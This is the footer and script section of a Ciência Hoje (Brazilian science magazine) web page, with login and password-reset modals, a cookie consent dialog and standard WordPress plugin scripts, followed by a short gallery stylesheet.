                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-830"><a href="https://cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2025 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="f60c063fc8" /><input type="hidden" name="_wp_http_referer" value="/autor/luiz-martins-de-melo/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://cienciahoje.org.br/autor/luiz-martins-de-melo">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="36b3daad8d" /><input type="hidden" name="_wp_http_referer" value="/autor/luiz-martins-de-melo/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="6cbcd62c06" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"d5f4979511","ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-26 20:11:35 -->

--- FILE ---
content_type: text/css
request_url: https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 617
content:
.uig-img-viewer .uig_grid_layout {
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: flex-start;
	justify-content: flex-start;
}

.uig-filter-buttons {
	list-style: none;
}

.uig-filter-buttons li {
	display: inline-block;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item {
	overflow: hidden;
}

